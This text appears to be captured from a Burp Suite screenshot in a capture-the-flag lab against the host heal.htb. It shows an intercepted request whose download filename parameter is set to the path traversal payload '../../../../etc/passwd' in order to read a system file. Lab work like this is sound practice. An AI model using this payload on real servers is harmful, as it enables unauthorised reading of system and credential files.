 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
16:35:24 25 jul. ... HTTP Request OPTIONS http://api.heal.htb/download?filename=4717cea9cd65e78a4e3f.pdf
Request
Pretty Raw Hex
1 OPTIONS /download?filename=../../../../etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Access-Control-Request-Method: GET
8 Access-Control-Request-Headers: authorization
9 Referer: http://heal.htb/
10 Origin: http://heal.htb
11 Connection: keep-alive
12 Priority: u=4
13